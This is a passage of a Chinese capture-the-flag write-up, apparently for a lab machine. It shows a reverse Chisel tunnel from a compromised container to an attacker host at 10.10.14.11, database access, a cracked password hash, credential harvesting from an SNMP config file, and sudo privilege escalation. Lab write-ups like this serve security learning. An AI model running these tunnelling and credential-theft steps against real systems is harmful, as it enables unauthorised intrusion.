
这应该是个docker

发现数据库配置文件

要访问数据库,我们需要使用 Chisel 创建到kali的隧道。

kali
./chisel server --port 9002 --reverse
docker
./chisel client -v 10.10.14.11:9002 R:5432:172.22.0.1:5432
尝试连接
psql -h 127.0.0.1 -p 5432 -d mentorquotes_db -U postgres
查看数据库信息(用户相关)

发现svc 的password 53f22d0dfa10dce7e29cd31f4f953fd8

svc 123meunomeeivani

三、权限提升
使用linpeas.sh

SNMP 配置文件“snmp.conf”用于在系统上设置简单网络管理协议 (SNMP)。它可能包含敏感信息,例如称为社区字符串的密码,用于验证 SNMP 请求。
cat /etc/snmp/snmpd.conf

james : SuperSecurePassword123__
切到james之后,直接sudo提权就行
